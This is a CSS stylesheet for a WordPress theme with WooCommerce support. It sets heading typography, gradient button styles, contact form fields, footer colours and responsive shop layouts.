h1 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 50px ;
	line-height: 68px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000 ;
}

h2 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 45px;
	line-height: 60px;
	font-weight: 700;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h3 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 36px;
	line-height: 50px;
	font-weight: 700;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h4 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 25px;
	line-height: 34px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h5 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 20px ;
	line-height: 30px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h6 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 18px;
  line-height: 32px;
  font-weight: 600;
  font-style: normal;
	letter-spacing: 0;
	color: #104cba;
  
}

body>.scrollup {
	background-color: #fff
}

body>.scrollup {
	color: #191919
}

/*.wraper_blog_main>.container>.row>[class*="col-"] {
	padding-left: 15px;
	padding-right: 15px;
}*/

.wraper_inner_banner {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
	background-color: #f6f6f6;
}

.wraper_inner_banner_main {
	border-bottom-color: rgba(255, 255, 255, .01);
}

.inner_banner_main .title {
	/*font-family: 'Roboto', sans-serif;*/
	line-height: 48px;
	letter-spacing: -1px;
	font-weight: 700;
	font-style: normal;
	color: #000;
	font-size: 40px;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .title{color: #000;}

.inner_banner_main .subtitle {
	/*font-family: 'Roboto', sans-serif;*/
	line-height: 30px;
	font-weight: 600;
	font-style: normal;
	color: #fff;
	font-size: 20px;
}

.inner_banner_breadcrumb #crumbs {
	font-family: 'Poppins';
	line-height: 28px;
	font-weight: 400;
	font-style: normal;
	color: #000;
	font-size: 16px;
}

.wraper_inner_banner_breadcrumb>.container {
	padding-top: 0;
	padding-bottom: 92px
}

.wraper_footer.style-default .wraper_footer_main {
	background-color: #00030B;
}

.wraper_footer.style-default .wraper_footer_main {
	border-bottom-color: rgba(255, 255, 255, .17)
}

.wraper_footer.style-default .wraper_footer_copyright {
	background-color: #00030B;
}

.radiantthemes-button>.radiantthemes-button-main, .gdpr-notice .btn, .shop_single>.summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a, .widget-area>.widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form>p button[type=submit], .comments-area .comment-form>p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
	padding:11px 33px;
	border-radius: 4px;
}

.radiantthemes-button>.radiantthemes-button-main, .gdpr-notice .btn, .shop_single>.summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a, .widget-area>.widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form>p button[type=submit], .comments-area .comment-form>p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
	background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
}

.radiantthemes-button>.radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single>.summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a:hover, .widget-area>.widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form>p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover {
	background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
}

.radiantthemes-button>.radiantthemes-button-main, .gdpr-notice .btn, .shop_single>.summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a, .widget-area>.widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form>p button[type=submit], .comments-area .comment-form>p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
	border: none;
}

.radiantthemes-button>.radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single>.summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a:hover, .widget-area>.widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form>p button[type=submit]:hover, .comments-area .comment-form>p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover {
	border: 1px solid #fa897d;
}
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover{
	box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}
/*.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover{
	box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}*/
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
	background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
    color: #fff;
    border-radius: 4px;
    padding: 11px 33px;
    border: 0px none;
    font-size: 17px;
    line-height: 30px;
  font-weight: 700;
}

.radiantthemes-button>.radiantthemes-button-main, .gdpr-notice .btn, .shop_single>.summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a, .widget-area>.widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form>p button[type=submit], .comments-area .comment-form>p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
	-moz-box-shadow: 0 0 0 0 rgba(0, 0, 0, .01);
	-webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, .01);
	-ms-box-shadow: 0 0 0 0 rgba(0, 0, 0, .01);
	-o-box-shadow: 0 0 0 0 rgba(0, 0, 0, .01);
	box-shadow: 0 0 0 0 rgba(0, 0, 0, .01)
}

.radiantthemes-button>.radiantthemes-button-main, .gdpr-notice .btn, .shop_single>.summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a, .widget-area>.widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form>p button[type=submit], .comments-area .comment-form>p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
	text-transform: capitalize;
	line-height: 30px;
	font-weight: 700;
	font-style: normal;
	color: #fff;
	font-size: 17px
}

.radiantthemes-button>.radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single>.summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a:hover, .widget-area>.widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form>p button[type=submit]:hover, .comments-area .comment-form>p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover {
	color: #fff
}

.radiantthemes-button>.radiantthemes-button-main i {
	color: #fff
}

.radiantthemes-button>.radiantthemes-button-main:hover i {
	color: #fff
}

.radiant-contact-form .form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select {
	height: 45px
}

.radiant-contact-form .form-row textarea {
	height: 100px
}

.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus {
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea {
	-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, .15);
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, .15);
	-ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, .15);
	-o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, .15);
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, .15)
}

.wraper_error_main.style-two {
	background-color: #fff
}

.wraper_error_main.style-three {
	background-color: #fff
}

.wraper_error_main.style-four {
	background-color: #fff
}

.radiantthemes-button>.radiantthemes-button-main, .gdpr-notice .btn, .shop_single>.summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table>tbody>tr>td.product-add-to-cart a, .widget-area>.widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form>p button[type=submit], .comments-area .comment-form>p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
	line-height: 30px;
	color: #ffffff;
	font-size: 17px;
}
.woocommerce button.button:disabled:hover, 
.woocommerce button.button:disabled[disabled]:hover{
	color: #fff !important;
}
.radiantthemes-website-layout.boxed {
	max-width: 1200px
}

@media (min-width:1200px) {
	.radiantthemes-website-layout.boxed .container {
		width: calc(1200px - 30px)
	}
	.radiantthemes-website-layout.boxed .container.page-container {
		width: 1200px
	}
}

@media screen and (min-width: 768px) and (max-width: 991px) {
 /* 
body {
font-family: "Nunito";
	font-size: 16px;
	letter-spacing:0;
	line-height: 28px;
	font-weight: 400;
	font-style: normal;
	color: #696969;
}

h1 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 40px ;
	line-height: 50px;
	font-weight: 600 ;
	font-style: normal;
	letter-spacing: 0;
	color: #000 ;
}

h2 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 33px;
	line-height: 43px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h3 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}
h4 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 20px;
	line-height: 28px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h5 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h6 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 15px;
	line-height: 27px;
	font-weight: 600;
  font-style: normal;
	letter-spacing: 0;
	color: #104cba;
  
}
  */
  
.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
    display: block;
    width: 100%;
    text-align: center !important;
}
.radiantthemes-shop.four-column > .radiantthemes-shop-box {
    width: 50%;
}
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  
 /*  
body {
font-family: "Nunito";
	font-size: 16px;
	letter-spacing:0;
	line-height: 28px;
	font-weight: 400;
	font-style: normal;
  color: #696969;}

h1 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 40px ;
	line-height: 50px;
	font-weight: 600 ;
	font-style: normal;
	letter-spacing: 0;
	color: #000 ;
}

h2 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 33px;
	line-height: 43px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h3 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}
h4 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 20px;
	line-height: 28px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h5 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 18px;
	line-height: 26px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h6 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 15px;
	line-height: 27px;
	font-weight: 600;
  font-style: normal;
	letter-spacing: 0;
	color: #104cba;
  
}*/
  
  
  
.radiantthemes-shop.four-column > .radiantthemes-shop-box {
    width: 100%;
}
}
@media screen and (min-width:321px) and (max-width:479px) {
  
  /* 
body {
font-family: "Nunito";
	font-size: 16px;
	letter-spacing:0;
	line-height: 28px;
	font-weight: 400;
	font-style: normal;
	color: #696969;
}

h1 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 35px;
	line-height: 42px;
	font-weight: 600 ;
	font-style: normal;
	letter-spacing: 0;
	color: #000 ;
}

h2 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 28px;
	line-height: 36px;
	font-weight: 600;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h3 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 22px;
	line-height: 30px;
	font-weight: 500;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}
h4 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 20px;
	line-height: 28px;
	font-weight: 400;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h5 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 18px;
	line-height: 26px;
	font-weight: 400;
	font-style: normal;
	letter-spacing: 0;
	color: #000;
}

h6 {
	font-family: "Poppins", Sans-serif;
  text-transform: capitalize;
	font-size: 15px;
	line-height: 27px;
	font-weight: 400;
  font-style: normal;
	letter-spacing: 0;
	color: #104cba;
  
}*/
  
.radiantthemes-shop.four-column > .radiantthemes-shop-box {
    width: 100%;
}
.woocommerce #content table.cart .product-thumbnail, 
.woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
    display: block;
    width: 100%;
    text-align: center !important;
}
}

.radiantthemes-website-layout.boxed .container-fluid {
	max-width: calc(1200px - 30px)
}

.comment-content ul:not(.contact)>li:before, .comments-area ol.comment-list li .reply, .default-page ul:not(.contact)>li:before, .post-tags a[rel=tag]:hover, .post.single-post .entry-meta>.holder>.data .meta>span a:hover, .post.style-one .post-meta>span i, .post.style-three .entry-main .post-meta>span i, .post.style-two .entry-main .post-meta>span i, .radiantthemes-shop-box.style-five>.holder:hover>.data>.action-buttons>.added_to_cart, .radiantthemes-shop-box.style-five>.holder:hover>.data>.action-buttons>.button, .radiantthemes-shop-box.style-one>.holder>.data .price, .sidr-close, .widget-area>.widget .tagcloud>[class*=tag-link-]:hover, .widget-area>.widget.widget_rss ul li .rss-date:before, .wraper_maintenance_main.style-one .maintenance_main_item h2, .wraper_maintenance_main.style-three .maintenance_main_item h1 strong, a, a:focus, a:hover {
	color: #696969;
}

/*.error_main .btn:before, .footer_main_item .widget-title:before, .footer_main_item ul.social li a:hover, .hamburger-menu-main .widget-title:before, .maintenance_main .maintenance-progress>.maintenance-progress-bar, .maintenance_main .maintenance-progress>.maintenance-progress-bar>.maintenance-progress-percentage>span, .nav>[class*=menu-]>ul.menu>li:before, .nicescroll-cursors, .pagination>.current, .post.style-five>.holder .category-list span, .post.style-three .entry-main .post-read-more .btn, .post.style-two .entry-main .post-read-more .btn, .radiantthemes-search-form .form-row button[type=submit], .radiantthemes-shop-box.style-one>.holder>.action-buttons>.added_to_cart, .radiantthemes-shop-box.style-one>.holder>.action-buttons>.button, .radiantthemes-shop-box.style-one>.holder>.onsale, .radiantthemes-shop-box.style-one>.holder>.pic>.onsale, .radiantthemes-shop-box.style-two>.holder>.onsale, .widget-area>.widget .widget-title:after, .widget-area>.widget.widget_archive ul li a:before, .widget-area>.widget.widget_categories ul li a:before, .widget-area>.widget.widget_meta ul li a:before, .widget-area>.widget.widget_nav_menu ul li a:before, .widget-area>.widget.widget_pages ul li a:before, .widget-area>.widget.widget_price_filter .ui-slider .ui-slider-handle, .widget-area>.widget.widget_price_filter .ui-slider .ui-slider-range, .woocommerce nav.woocommerce-pagination ul li span.current, .wraper_error_main.style-four .error_main .btn, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-two .error_main .btn {
	background-color: #5f27d4;
}*/

.shop_single>.onsale {
	background-color: #5f27d4;
}

.edit-link {
	background-color: #5f27d4;
}

.footer_main_item ul.social li a:hover, .rt-shop-box.style-two>.holder>.pic>.data, .widget-area>.widget .tagcloud>[class*=tag-link-]:hover, .widget-area>.widget select:focus {
	border-color: #3a3d42
}

.maintenance_main .maintenance-progress>.maintenance-progress-bar>.maintenance-progress-percentage>span:before {
	border-top-color: #104cba;
}

.radiant-contact-form.element-two .form-row .wpcf7-form-control-wrap:before {
	border-bottom-color: #104cba;
}

.comment-content blockquote, .default-page blockquote {
	border-left-color: #104cba;
}

.wraper_inner_banner_main .inner_banner_main {
	text-align: left
}

.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb {
	text-align: left
}

.wraper_footer.style-two .footer_main_item button[type=button], .wraper_footer.style-two .footer_main_item button[type=submit], .wraper_footer.style-two .footer_main_item input[type=button], .wraper_footer.style-two .footer_main_item input[type=submit] {
	background-color: #5f27d4
}

.wraper_footer.style-eleven .footer_main_item button[type=button], .wraper_footer.style-eleven .footer_main_item button[type=submit], .wraper_footer.style-eleven .footer_main_item input[type=button], .wraper_footer.style-eleven .footer_main_item input[type=submit] {
	background-color: #5f27d4
}

